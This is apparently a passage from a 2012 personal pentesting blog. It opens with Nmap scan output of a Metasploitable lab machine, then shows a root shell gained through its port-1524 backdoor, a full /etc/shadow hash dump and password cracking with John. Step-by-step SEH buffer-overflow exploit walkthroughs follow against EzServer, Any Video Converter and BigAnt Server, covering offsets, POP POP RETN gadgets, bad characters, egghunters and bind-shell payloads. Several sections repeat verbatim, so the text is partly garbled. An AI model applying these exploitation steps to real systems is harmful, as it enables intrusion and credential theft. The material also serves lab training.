SF:x20Max-Forwards::\x20command\x20not\x20found\nroot@metasploitable:/#\x2
SF:0root@metasploitable:/#\x20bash:\x20Content-Length::\x20command\x20not\
SF:x20found\nroot@metasploitable:/#\x20root@metasploitable:/#\x20bash:\x20
SF:syntax\x20error\x20near\x20unexpected\x20token\x20`newline'\nroot@metas
SF:ploitable:/#\x20root@metasploitable:/#\x20bash:\x20Accept::\x20command\
SF:x20not\x20found\nroot@metasploitable:/#\x20root@metasploitable:/#\x20ro
SF:ot@metasploitable:/#\x20root@m");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8787-TCP:V=5.61TEST4%I=7%D=11/17%Time=50A7B17C%P=i686-pc-linux-gnu%
SF:r(GenericLines,3AB,"\0\0\0\x03\x04\x08F\0\0\x03\xa0\x04\x08o:\x16DRb::D
SF:RbConnError\x07:\x07bt\[\x17\"//usr/lib/ruby/1\.8/drb/drb\.rb:573:in\x2
SF:0`load'\"7/usr/lib/ruby/1\.8/drb/drb\.rb:612:in\x20`recv_request'\"7/us
SF:r/lib/ruby/1\.8/drb/drb\.rb:911:in\x20`recv_request'\"</usr/lib/ruby/1\
SF:.8/drb/drb\.rb:1530:in\x20`init_with_client'\"9/usr/lib/ruby/1\.8/drb/d
SF:rb\.rb:1542:in\x20`setup_message'\"3/usr/lib/ruby/1\.8/drb/drb\.rb:1494
SF::in\x20`perform'\"5/usr/lib/ruby/1\.8/drb/drb\.rb:1589:in\x20`main_loop
SF:'\"0/usr/lib/ruby/1\.8/drb/drb\.rb:1585:in\x20`loop'\"5/usr/lib/ruby/1\
SF:.8/drb/drb\.rb:1585:in\x20`main_loop'\"1/usr/lib/ruby/1\.8/drb/drb\.rb:
SF:1581:in\x20`start'\"5/usr/lib/ruby/1\.8/drb/drb\.rb:1581:in\x20`main_lo
SF:op'\"//usr/lib/ruby/1\.8/drb/drb\.rb:1430:in\x20`run'\"1/usr/lib/ruby/1
SF:\.8/drb/drb\.rb:1427:in\x20`start'\"//usr/lib/ruby/1\.8/drb/drb\.rb:142
SF:7:in\x20`run'\"6/usr/lib/ruby/1\.8/drb/drb\.rb:1347:in\x20`initialize'\
SF:"//usr/lib/ruby/1\.8/drb/drb\.rb:1627:in\x20`new'\"9/usr/lib/ruby/1\.8/
SF:drb/drb\.rb:1627:in\x20`start_service'\"%/usr/sbin/druby_timeserver\.")
SF:%r(GetRequest,3AC,"\0\0\0\x03\x04\x08F\0\0\x03\xa1\x04\x08o:\x16DRb::DR
SF:bConnError\x07:\x07bt\[\x17\"//usr/lib/ruby/1\.8/drb/drb\.rb:573:in\x20
SF:`load'\"7/usr/lib/ruby/1\.8/drb/drb\.rb:612:in\x20`recv_request'\"7/usr
SF:/lib/ruby/1\.8/drb/drb\.rb:911:in\x20`recv_request'\"</usr/lib/ruby/1\.
SF:8/drb/drb\.rb:1530:in\x20`init_with_client'\"9/usr/lib/ruby/1\.8/drb/dr
SF:b\.rb:1542:in\x20`setup_message'\"3/usr/lib/ruby/1\.8/drb/drb\.rb:1494:
SF:in\x20`perform'\"5/usr/lib/ruby/1\.8/drb/drb\.rb:1589:in\x20`main_loop'
SF:\"0/usr/lib/ruby/1\.8/drb/drb\.rb:1585:in\x20`loop'\"5/usr/lib/ruby/1\.
SF:8/drb/drb\.rb:1585:in\x20`main_loop'\"1/usr/lib/ruby/1\.8/drb/drb\.rb:1
SF:581:in\x20`start'\"5/usr/lib/ruby/1\.8/drb/drb\.rb:1581:in\x20`main_loo
SF:p'\"//usr/lib/ruby/1\.8/drb/drb\.rb:1430:in\x20`run'\"1/usr/lib/ruby/1\
SF:.8/drb/drb\.rb:1427:in\x20`start'\"//usr/lib/ruby/1\.8/drb/drb\.rb:1427
SF::in\x20`run'\"6/usr/lib/ruby/1\.8/drb/drb\.rb:1347:in\x20`initialize'\"
SF://usr/lib/ruby/1\.8/drb/drb\.rb:1627:in\x20`new'\"9/usr/lib/ruby/1\.8/d
SF:rb/drb\.rb:1627:in\x20`start_service'\"%/usr/sbin/druby_timeserver\.");
MAC Address: 00:0C:29:80:7F:B6 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.31
Uptime guess: 0.011 days (since Sat Nov 17 22:34:00 2012)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=195 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:kernel
Host script results:
| nbstat:
| NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
| Names
| METASPLOITABLE<00> Flags: <unique><active>
| METASPLOITABLE<03> Flags: <unique><active>
| METASPLOITABLE<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP
|_ System time: 2012-11-17 22:49:01 UTC-5
TRACEROUTE
HOP RTT ADDRESS
1 3.82 ms 192.168.249.129
NSE: Script Post-scanning.
Initiating NSE at 22:49
Completed NSE at 22:49, 0.00s elapsed
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 170.90 seconds
Raw packets sent: 65555 (2.885MB) | Rcvd: 65551 (2.623MB)
2. Service enumeration
#nmap -sV 192.168.249.129
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-11-17 22:51 WIT
Nmap scan report for 192.168.249.129
Host is up (0.00038s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open tcpwrapped
1099/tcp open rmiregistry GNU Classpath grmiregistry
1524/tcp open http Apache httpd 2.2.3
2049/tcp open nfs (nfs V2-4) 2-4 (rpc #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc Unreal ircd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:80:7F:B6 (VMware)
Service Info: Hosts: metasploitable.localdomain, localhost, www.http.com, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:kernel
3. Vulnerable assasment
> Now we used exploit-db for looking vulnerable
#cd /pentest/exploits/exploitdb/
#./searchploit (input version here)
>Here i try looking but couldn't find vulnerable, so i used nessus
go to directory of nessus then run
#/etc/init.d/nessud start
> open browser and type https://bt:8834/ then login
next step, choose scan, and add scan then input
Name : (required)
Type : (required)
Policy : (required)
Scan target : (required)
target file : (options/no required)
look pict
then press launch scan and wait a minute
> look report
there have Rogue shell backdoor detection, that means this system have backdoor, now click rogue shell backdoor and look port of backdoor
> Here we have port of backdoor, so next step is exploit
4. Exploit
> this step is exploit, because we have know is the system of metasploitable have backdoor, so we exploit used the backdoor via port
#telnet 192.168.249.129 1524
here I have entered into the metasploiatble's system,
now we want know how much user on this system
#cat etc/shadow/
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
copy this shadow and make vulnerable.txt
> next step used john for look how user on this system
#cd /pentest/passwords/john/
#./john /root/vulnerable.txt
Finish :)
Wednesday, October 31, 2012
SEH : exploit Ezserver
1. make fuzzer
2. open ezserver and attach proccess ezserver to ollydbg then run.
run your fuzzer and look to register.
register have affected buffer AAAAAAA ,
for look register EIP affected buffer
select view->SEH chain next press Shift+F9 for bypass EIP
3. now we search module are not protect by SEH SafeSEH
select view->executable module
here i select MSVCRTD.
next copy MSVCRTD to backtrack used feature share on virtual box
here i save MSVCRTD to my directory /Worked
next step, we want to find out wheter this module is protected SEH or not
open console and type
#cd /opt/metasploit/msf3
#./msfpescan -i /media/Worked/MSVCRTD.DLL | grepSEHandler
#./msfpescan -i /media/Worked/MSVCRTD.DLL |
#grep DllCharacteristics
ok,here this module no protect by SEH or SafeSEH
4. now search POP, POP RETN on module MSVCRTD
like ussualy, choose MSVCRTD , click right and choose search for->sequence of commands
then input :
POP r32
POP r32
RETN
and click Find
now we have memory address POP,POP RETN of MSVCRTD.DLL
5. next step we make pattern create
#cd /opt/metasploit/msf3/tools
#./pattern_create.rb 7000
copy data to fuzzer
6. open Ezserver and attach to ollydbg then run
next run fuuzer
select view->SEH chain
bypass press Shift+F9
7. make pattern offset
#cd /opt/metasploit/msf3/tools
#./pattern_offset.rb 48316F48 7000
5883
edit fuzzer
now restart ollydbg then run fuzzer
register EIP overwrite AAAAAA
8. next step, we try to control CPU
edit fuzzer
tide breakpoint to address POP ,POP RETN of MSVCRTD
restart ollydbg and run fuzzer then look SEH chain
now press Shift+F9 to forward into memory of MSVCRTD.DLL.
press Shift+F9 again to forward to POP, POP RETN
for look empty space, click right on first memory follow in dump ->selection
look bottom left..
9. make payload
#cd /pentest/exploit/framwork2
#./msfweb
open browser and type 127.0.0.1:55555 then go
next click payload->choose os::win32 and filter module->windows bind shell
click generate payload
copy payload to fuzzer
10. restart ollydbg and run fuzzer
ok,here we can look no space for landing payload
so, we try to execute calc.exe
go to msfweb
click payloads->choose os::win32->filter module->windows execute command
click generate payload then copy shellcode to fuzzer
restart ollydbg and run fuzzer
then show apps calculator..
if calc show,that mean is space can accomadate calc,but not for payload,because here just 252 byte while payload must 344 byte..
so we must used egghunter
11. make payload can execute,
here,we used egghunter
this scenario:
junk
w00tw00t
payload
padding
JUMP Short
Address of MSVCRTD
padding
egghunter
take script egghunter on here
now edit fuzzer
run ezserver then run fuzzer
telnet 192.168.56.101 4444
wait a minute
Finish !
2. open ezserver and attach proccess ezserver to ollydbg then run.
run your fuzzer and look to register.
register have affected buffer AAAAAAA ,
for look register EIP affected buffer
select view->SEH chain next press Shift+F9 for bypass EIP
3. now we search module are not protect by SEH SafeSEH
select view->executable module
here i select MSVCRTD.
next copy MSVCRTD to backtrack used feature share on virtual box
here i save MSVCRTD to my directory /Worked
next step, we want to find out wheter this module is protected SEH or not
open console and type
#cd /opt/metasploit/msf3
#./msfpescan -i /media/Worked/MSVCRTD.DLL | grepSEHandler
#./msfpescan -i /media/Worked/MSVCRTD.DLL |
#grep DllCharacteristics
ok,here this module no protect by SEH or SafeSEH
4. now search POP, POP RETN on module MSVCRTD
like ussualy, choose MSVCRTD , click right and choose search for->sequence of commands
then input :
POP r32
POP r32
RETN
and click Find
now we have memory address POP,POP RETN of MSVCRTD.DLL
5. next step we make pattern create
#cd /opt/metasploit/msf3/tools
#./pattern_create.rb 7000
copy data to fuzzer
6. open Ezserver and attach to ollydbg then run
next run fuuzer
select view->SEH chain
bypass press Shift+F9
7. make pattern offset
#cd /opt/metasploit/msf3/tools
#./pattern_offset.rb 48316F48 7000
5883
edit fuzzer
now restart ollydbg then run fuzzer
register EIP overwrite AAAAAA
8. next step, we try to control CPU
edit fuzzer
tide breakpoint to address POP ,POP RETN of MSVCRTD
restart ollydbg and run fuzzer then look SEH chain
now press Shift+F9 to forward into memory of MSVCRTD.DLL.
press Shift+F9 again to forward to POP, POP RETN
for look empty space, click right on first memory follow in dump ->selection
look bottom left..
9. make payload
#cd /pentest/exploit/framwork2
#./msfweb
open browser and type 127.0.0.1:55555 then go
next click payload->choose os::win32 and filter module->windows bind shell
click generate payload
copy payload to fuzzer
10. restart ollydbg and run fuzzer
ok,here we can look no space for landing payload
so, we try to execute calc.exe
go to msfweb
click payloads->choose os::win32->filter module->windows execute command
click generate payload then copy shellcode to fuzzer
restart ollydbg and run fuzzer
then show apps calculator..
if calc show,that mean is space can accomadate calc,but not for payload,because here just 252 byte while payload must 344 byte..
so we must used egghunter
11. make payload can execute,
here,we used egghunter
this scenario:
junk
w00tw00t
payload
padding
JUMP Short
Address of MSVCRTD
padding
egghunter
take script egghunter on here
now edit fuzzer
run ezserver then run fuzzer
telnet 192.168.56.101 4444
wait a minute
Finish !
Sunday, October 28, 2012
SEH : any video converter
1. make fuzzer and runing
2. copy file xml to directory of any video converter and open any video used ollydbg then run
look the register ESP , there show character 'A'
for by pass register EIP go SEH Chain and press Shift+F9
3. now we make the pattern create
open console and type
#cd /opt/metasploit/msf3/tools
#./pattern_create.rb 1000
copy data to fuzzer
run fuzzer and copy file xml to direcroy any video again then open any video via ollydbg
by pass, go to SEH chain and press Shift+F9
6. next step, we want ensure a module for jump to overwrite address of SEH
select executable module->DVCapture.dll and copy to backtrack via feature virtualbox.
here i save on my directory /Worked
#cd /opt/metasploit/msf3/
#./msfpescan -i /media/Worked/dvcapture.dll | grep SEHandler
#./msfpescan -i /media/Worked/dvcapture.dll |
#grep DllCharacteristics
this module don't have protect SEH or SafeSEH, so this can be used as JUMP to address of SEH
5. now we make pattern offset
like ussualy,
#cd /opt/meatsploit/msf3/tools
#./pattern_offset.rb 316C4130
332
dont forget to tide breakpoint on address of SEH
executable module->dvcapture.dll
click right select search for->sequence command
POP r32
POP r32
RETN
and press Find
next click right and breakpoint
6. Edit fuzzer
run fuzzer and copy file xml to directory any video on winxp then open via ollydbg
look SEH chain, there register EIP have affected by buffer ( EIP CCCCCC )
now input address of dvcapture with POP, POP RETN to fuzzer
after run look SEH chain ( if SEH Chain leads to dvcapture, that is right and your fuzzer is successfull )
7. make payload
(still working....)
2. copy file xml to directory of any video converter and open any video used ollydbg then run
look the register ESP , there show character 'A'
for by pass register EIP go SEH Chain and press Shift+F9
3. now we make the pattern create
open console and type
#cd /opt/metasploit/msf3/tools
#./pattern_create.rb 1000
copy data to fuzzer
run fuzzer and copy file xml to direcroy any video again then open any video via ollydbg
by pass, go to SEH chain and press Shift+F9
6. next step, we want ensure a module for jump to overwrite address of SEH
select executable module->DVCapture.dll and copy to backtrack via feature virtualbox.
here i save on my directory /Worked
#cd /opt/metasploit/msf3/
#./msfpescan -i /media/Worked/dvcapture.dll | grep SEHandler
#./msfpescan -i /media/Worked/dvcapture.dll |
#grep DllCharacteristics
this module don't have protect SEH or SafeSEH, so this can be used as JUMP to address of SEH
5. now we make pattern offset
like ussualy,
#cd /opt/meatsploit/msf3/tools
#./pattern_offset.rb 316C4130
332
dont forget to tide breakpoint on address of SEH
executable module->dvcapture.dll
click right select search for->sequence command
POP r32
POP r32
RETN
and press Find
next click right and breakpoint
6. Edit fuzzer
run fuzzer and copy file xml to directory any video on winxp then open via ollydbg
look SEH chain, there register EIP have affected by buffer ( EIP CCCCCC )
now input address of dvcapture with POP, POP RETN to fuzzer
after run look SEH chain ( if SEH Chain leads to dvcapture, that is right and your fuzzer is successfull )
7. make payload
(still working....)
Thursday, October 25, 2012
SEH : Bigant server
1. Run your win xp on virtual box
2. Make fuzzer like as Buffer overflow before this, but for this case we make fuzzer on comand "USV"
3. run Bigant server.
next open Ollydbg and attach Antserver.exe , next run ollydbg..
4. run your fuzzer..
#python dab.py
look register on ollydbg, there register EIP doesn't affected by buffer,
but EIP haved affected by buffer, for look that check on view -> SEH chain next type Shift+F9
5. now we search address of jump (POP POP RETN)
for next step select view -> executable modules
for this case we select vbajet3.dll
next copy file vbajet32.dll to backtrack...
after copy, go to console
fot this case, i save vbajet32.dll on Worked
#./msfpescan -i /media/Worked/vbajet32.dll | grep SEHandler
#./msfpescan -i /media/Worked/vbajet32.dll |
# grep DllCharacteristics
6. next we search locate of POP, POP RETN
on ollydbg select view->executable modules->vbajet32.dll..after on CPU type right search for->sequence of comands
next input
POP r32
POP r32
RETN
on window
now ollydbg find address memory of vbajet32.dll
7. next search offset of overwrite SEH
we used pattern create and pattern offset
# ./pattern_create.rb 2500 > data.txt
next copy data to fuzzer
restart bigant and ollydbg again
next run fuzzer ..
after run fuzzer look the register haved change,next look on SEH chain and by pass that with click Shift+F9
now we have the value of register EIP for calculate byte of pattern_create result.. used pattern_ofset for do it..
#./pattern_offset.rb 42326742
966
next edit fuzzer
8. after edit fuzzer, restart again ollydbg and bigant...
run fuzzer..
now ollydbg show if bigant server is crash and happend access violaton on memory
..
look SEH chain...
9. make braekpoint on address of SEH..
next edit fuzzer ( add address of SEH )
now restart again bigant server and ollydbg..next run fuzzer...
view->SEH chain
table of SEH chain show to vbajet32.dll
click SHift+F9
proccess sent to stack..
this just have 4 byte, so we want search big space memory

click right on 013CFD7C -> follow in dump->Selection
here have empty space begin of address 013CFD85
10. on assembly language, jump short have opcode \xEB\xZZ, ZZ is byte for added to jump...(e.g. \xEB\x02 this is jump 2 byte)
on this case we want jump 6 byte..before we edit fuzzer, first we make payload..
like as, run msfweb
#cd /pentest/exploits/framework2/
#./msfweb
open your browser and type 127.0.0.1:55555
select payload->os:win32->windows bind shell
click generate payload
copy shellcode to fuzzer
dont forget to breakpoint on address of SEH
next restart again bigant and ollydbg..after that run,next run fuzzer and look SEH chain
here look SHE chain have wrong saved, should file vbajet32.dll
now delete payload and run again fuzzer
here if payload haved delete and run fuzzer,, SEH chain show file vbajet32.dll...this mean happen on fuzzer and that is bad character....
11.Now we search where is bad character..we used perl language
open console and type
#perl generatecodes.pl 00,0a,0d
now input script to fuzzer line by line begin first line
remember, dont forget to breakpoint address of SEH before run fuzzer..
on first line, SEH chain go to right address that is vbajet32.dll, here we can say first line no bad character..
next input second line to fuzzer
restart bigant and ollydbg then run fuzzer,but remember you must always to breakpoint the address of SEH
after add second line to fuzzer, here out of SEH chain is 90909090, that mean is have bad character...
now we'll try to divide to 2 parts..
first, we input half of second line..
"\x12\x13\x14\x15\x16\x17\x18\x19
now run fuzzer again...
after run fuzzer, SEH chain show vbajet32.dll..
for two parts,,we'll to divide again
\x1a\x1b\x1c\x1d\ and x1e\x1f\x20"
now we input first buffer to fuzzer (\x1a\x1b\x1c\x1d)
run fuzzer again..
after fuzzer runing, SEH chain stay show vbajet32.dll
that mean is SEH chain show the right address
now we input second part to fuzzer, but here we just input \x1e and \x1f then left \x20
run fuzzer again..
wow, SEH chain stay show vbajet32.dll
that mean is \x20 bad character..
why ? because on ASCII \x20 is space character..
now we used generatecodes.pl for search bad character other with add \x20 to shellcode
go to console and type
#perl generatecodes.pl 00,0a,0d,20
now input shellcode to fuzzer
now restart bigant and ollydbg then run fuzzer..
SEH chain show vbajet32.dll
this is no bad character,,,but to ensure we'll do to compare between data on buffer appplication and data on shellcode..
12. now we check bad character on buffer
restart bigant and ollydbg then breakpoint to address of SEH 0F9A196A next run fuzzer...
now SEH chain show to address vbajet32.dll click Shift+f9
now click F7 three times for jump to past POP, POP RETN
now click F7 for bring you to 16 byte NOP..
look first character of shellcode transsmitted by fuzzer is \x01\x02
13. now we read buffer on memory with method dump body memory begin from address 012CF094
after follow in dump->selection
now look memory bottom left
now select data 01 till FF
click right binary->binary copy..
now paste data to text editor and save with name memory.txt
next save shellcode to file with name shellcode.txt
#perl generatecodes.pl 00,0a,0d,20 > shellcode.txt
14. compare file shellcode and memory used comparememory.pl
#perl comparememory.pl memory.txt shellcode.txt
now we look character \x25\x26\x27 lost and change with \x57.
that mean is one character of \x25\x26\x27 is bad character...
for know that, can use generate shellcode and lost one by one of three character then send shellcode to application..begin from \x25
#perl geeratecodes.pl 00,0a,0d,20,25
now send data to applicaton with fuzzer..
save data on buffer and compare with shellcode...
here show no compare with before and after sent.
so,we can conclusion if bad character is \x25...
now we have 5 bad chracter there is \x00\x0a\x0d\x20\x25
15. next step is make payload
click generate payload
next copy shellcode to fuzzer and run without ollydbg
final step
#telnet 192.168.56.101 4444
Thanks god !
2. Make fuzzer like as Buffer overflow before this, but for this case we make fuzzer on comand "USV"
3. run Bigant server.
next open Ollydbg and attach Antserver.exe , next run ollydbg..
4. run your fuzzer..
#python dab.py
look register on ollydbg, there register EIP doesn't affected by buffer,
but EIP haved affected by buffer, for look that check on view -> SEH chain next type Shift+F9
5. now we search address of jump (POP POP RETN)
for next step select view -> executable modules
for this case we select vbajet3.dll
next copy file vbajet32.dll to backtrack...
after copy, go to console
fot this case, i save vbajet32.dll on Worked
#./msfpescan -i /media/Worked/vbajet32.dll | grep SEHandler
#./msfpescan -i /media/Worked/vbajet32.dll |
# grep DllCharacteristics
6. next we search locate of POP, POP RETN
on ollydbg select view->executable modules->vbajet32.dll..after on CPU type right search for->sequence of comands
next input
POP r32
POP r32
RETN
on window
now ollydbg find address memory of vbajet32.dll
7. next search offset of overwrite SEH
we used pattern create and pattern offset
# ./pattern_create.rb 2500 > data.txt
next copy data to fuzzer
restart bigant and ollydbg again
next run fuzzer ..
after run fuzzer look the register haved change,next look on SEH chain and by pass that with click Shift+F9
now we have the value of register EIP for calculate byte of pattern_create result.. used pattern_ofset for do it..
#./pattern_offset.rb 42326742
966
next edit fuzzer
8. after edit fuzzer, restart again ollydbg and bigant...
run fuzzer..
now ollydbg show if bigant server is crash and happend access violaton on memory
..
look SEH chain...
9. make braekpoint on address of SEH..
next edit fuzzer ( add address of SEH )
now restart again bigant server and ollydbg..next run fuzzer...
view->SEH chain
table of SEH chain show to vbajet32.dll
click SHift+F9
proccess sent to stack..
this just have 4 byte, so we want search big space memory
click right on 013CFD7C -> follow in dump->Selection
here have empty space begin of address 013CFD85
10. on assembly language, jump short have opcode \xEB\xZZ, ZZ is byte for added to jump...(e.g. \xEB\x02 this is jump 2 byte)
on this case we want jump 6 byte..before we edit fuzzer, first we make payload..
like as, run msfweb
#cd /pentest/exploits/framework2/
#./msfweb
open your browser and type 127.0.0.1:55555
select payload->os:win32->windows bind shell
click generate payload
copy shellcode to fuzzer
dont forget to breakpoint on address of SEH
next restart again bigant and ollydbg..after that run,next run fuzzer and look SEH chain
here look SHE chain have wrong saved, should file vbajet32.dll
now delete payload and run again fuzzer
here if payload haved delete and run fuzzer,, SEH chain show file vbajet32.dll...this mean happen on fuzzer and that is bad character....
11.Now we search where is bad character..we used perl language
open console and type
#perl generatecodes.pl 00,0a,0d
now input script to fuzzer line by line begin first line
remember, dont forget to breakpoint address of SEH before run fuzzer..
on first line, SEH chain go to right address that is vbajet32.dll, here we can say first line no bad character..
next input second line to fuzzer
restart bigant and ollydbg then run fuzzer,but remember you must always to breakpoint the address of SEH
after add second line to fuzzer, here out of SEH chain is 90909090, that mean is have bad character...
now we'll try to divide to 2 parts..
first, we input half of second line..
"\x12\x13\x14\x15\x16\x17\x18\x19
now run fuzzer again...
after run fuzzer, SEH chain show vbajet32.dll..
for two parts,,we'll to divide again
\x1a\x1b\x1c\x1d\ and x1e\x1f\x20"
now we input first buffer to fuzzer (\x1a\x1b\x1c\x1d)
run fuzzer again..
after fuzzer runing, SEH chain stay show vbajet32.dll
that mean is SEH chain show the right address
now we input second part to fuzzer, but here we just input \x1e and \x1f then left \x20
run fuzzer again..
wow, SEH chain stay show vbajet32.dll
that mean is \x20 bad character..
why ? because on ASCII \x20 is space character..
now we used generatecodes.pl for search bad character other with add \x20 to shellcode
go to console and type
#perl generatecodes.pl 00,0a,0d,20
now input shellcode to fuzzer
now restart bigant and ollydbg then run fuzzer..
SEH chain show vbajet32.dll
this is no bad character,,,but to ensure we'll do to compare between data on buffer appplication and data on shellcode..
12. now we check bad character on buffer
restart bigant and ollydbg then breakpoint to address of SEH 0F9A196A next run fuzzer...
now SEH chain show to address vbajet32.dll click Shift+f9
now click F7 three times for jump to past POP, POP RETN
now click F7 for bring you to 16 byte NOP..
look first character of shellcode transsmitted by fuzzer is \x01\x02
13. now we read buffer on memory with method dump body memory begin from address 012CF094
after follow in dump->selection
now look memory bottom left
now select data 01 till FF
click right binary->binary copy..
now paste data to text editor and save with name memory.txt
next save shellcode to file with name shellcode.txt
#perl generatecodes.pl 00,0a,0d,20 > shellcode.txt
14. compare file shellcode and memory used comparememory.pl
#perl comparememory.pl memory.txt shellcode.txt
now we look character \x25\x26\x27 lost and change with \x57.
that mean is one character of \x25\x26\x27 is bad character...
for know that, can use generate shellcode and lost one by one of three character then send shellcode to application..begin from \x25
#perl geeratecodes.pl 00,0a,0d,20,25
now send data to applicaton with fuzzer..
save data on buffer and compare with shellcode...
here show no compare with before and after sent.
so,we can conclusion if bad character is \x25...
now we have 5 bad chracter there is \x00\x0a\x0d\x20\x25
15. next step is make payload
click generate payload
next copy shellcode to fuzzer and run without ollydbg
final step
#telnet 192.168.56.101 4444
Subscribe to:
Comments (Atom)